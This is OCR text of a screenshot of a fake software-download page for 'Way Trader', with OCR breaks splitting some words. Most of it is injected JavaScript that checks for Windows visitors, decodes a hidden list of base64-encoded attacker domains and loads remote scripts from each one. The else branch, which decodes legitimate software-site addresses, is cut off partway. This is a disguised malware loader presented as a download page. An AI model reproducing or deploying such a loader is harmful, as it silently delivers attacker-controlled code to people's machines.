
5.9
6.8.0.1 2025 Free
For
Windows
10
Leave a Comment
/
SOFTDOWNLOADS
/
Way Trader
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !==
-1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmE
uc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhj
ZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5N
TMuc2l0ZS94cC8=”;const
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+at
ob(pde)+”cs.php?
u=c0494701″;document.body.appendChild(s_e);});}else{con
st
inputString=”aHR0cHM6Ly93aW4uc29mdHBlZGlhLmNvbS98
aHR0cHM6Ly9lbi5zb2Z0b25pYy5jb20vd2luZG93c3xodHRwc
zovL3d3dy5taWNyb3NvZnQuY29tL2VuLXVzL3NvZnR3YXJlLW
Rvd25sb2FkfGh0dHBzOi8vd3d3Lm5jaHNvZnR3YXJlLmNvbS9z